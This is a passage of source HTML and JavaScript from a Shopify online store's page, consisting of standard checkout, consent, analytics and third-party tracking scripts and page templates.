S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//yala.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//yala.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://yala.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://yala.shop/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://yala.shop/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//yala.shop/cdn/shop/t/32/assets/theme.css?v=47045738728058782081740689012" rel="stylesheet" type="text/css" media="all" /><!-- BEGIN app block: shopify://apps/yotpo-loyalty-rewards/blocks/loader-app-embed-block/2f9660df-5018-4e02-9868-ee1fb88d6ccd -->
    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/DhlziG2BujwuudkHCZhwIw" async></script>



    <script src="https://cdn-loyalty.yotpo.com/loader/DhlziG2BujwuudkHCZhwIw.js?shop=yala.shop" async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tn290v09zb");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/JL51eSzgOd1HiuLTyP0LI3g0yBSrTgPDkmNVsWbW?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/reviews_tab/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdd41-570b-7385-9c0a-8ff17d392ff1/loop-returns-341/assets/onstore-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bdd41-570b-7385-9c0a-8ff17d392ff1/loop-returns-341/assets/onstore-block.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bdd41-570b-7385-9c0a-8ff17d392ff1/loop-returns-341/assets/return-coverage-block-v2.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 31362809991,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 31362809991,storefrontBaseUrl: "https://yala.shop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1766654087","configuration":"{\"pixelCode\":\"D4TFDMRC77U5SQVBK3I0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1493631111","configuration":"{\"projectId\":\"tn290v09zb\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"944996487","configuration":"{\"yotpoStoreId\":\"JL51eSzgOd1HiuLTyP0LI3g0yBSrTgPDkmNVsWbW\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"364085383","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-NFL43KL5KT\\\",\\\"AW-874471804\\\",\\\"GT-MJBVWPB\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-NFL43KL5KT\\\",\\\"AW-874471804\\\/XNt8CNqmxo8YEPzC_aAD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-NFL43KL5KT\\\",\\\"AW-874471804\\\/7qdrCOCmxo8YEPzC_aAD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-NFL43KL5KT\\\",\\\"AW-874471804\\\/AJn7CNemxo8YEPzC_aAD\\\",\\\"MC-2NFKZCY5T0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-NFL43KL5KT\\\",\\\"AW-874471804\\\/LzDLCOObo4oDEPzC_aAD\\\",\\\"MC-2NFKZCY5T0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-NFL43KL5KT\\\",\\\"AW-874471804\\\/5sBQCNSmxo8YEPzC_aAD\\\",\\\"MC-2NFKZCY5T0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-NFL43KL5KT\\\",\\\"AW-874471804\\\/JDs2COOmxo8YEPzC_aAD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-NFL43KL5KT\\\",\\\"AW-874471804\\\/u4RKCN2mxo8YEPzC_aAD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"140935303","configuration":"{\"pixel_id\":\"1757220417819086\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"90144903","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"639b6f1dbeee774599a150b4\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"80052359","configuration":"{\"hash\":\"FfhcRWsYps\",\"ingestion_url\":\"https:\/\/activity.wisepops.com\",\"goal_hash\":\"DDWPd8N6Yiyirsn1YjsSS9JsJyoF6u8Y\",\"loader_url\":\"https:\/\/wisepops.net\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2ebd2ee515d1c2407650eb3f3fbaa1c","type":"APP","apiClientId":461977,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"46694535","configuration":"{\"tagID\":\"2615361357637\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8552583","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Orderify - Edit order script"},{"id":"8716423","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"9","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Dynamic Remarketing"},{"id":"9273479","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"5","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Yotpo Conversion Tracking"},{"id":"13172871","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"10","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"ShareASale"},{"id":"24838279","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"EmotivePixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"YALA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"youradventureliesahead.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/yala.shop"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://yala.shop/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"31362809991","storefrontBaseUrl":"https:\/\/yala.shop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":58360594567,"requestId":"9a62d54b-e54a-458d-a56c-e5de6413e016-1769015308"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 31362809991,
      theme_id: 135912456327,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//yala.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//yala.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//yala.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":31362809991,"isMerchantRequest":null,"themeId":135912456327,"themeCityHash":"18148126082788835137","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":58360594567,"requestId":"9a62d54b-e54a-458d-a56c-e5de6413e016-1769015308","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//yala.shop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://yala.shop/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="31362809991"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="135912456327"
  data-theme-name="Prestige"
  data-theme-version="10.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://yala.shop/api/collect"
></script>
</head>

  

  <body class="features--button-transition features--zoom-image  color-scheme color-scheme--scheme-1"><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.6"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.6"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.6"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #ffffff)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Skip to content</a>

    <span id="header-scroll-tracker" style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"></span><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--17161791766663__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --announcement-bar-is-sticky: 0;--header-scroll-tracker-offset: var(--announcement-bar-height);}#shopify-section-sections--17161791766663__announcement-bar {
      --announcement-bar-font-size: 0.75rem;
    }

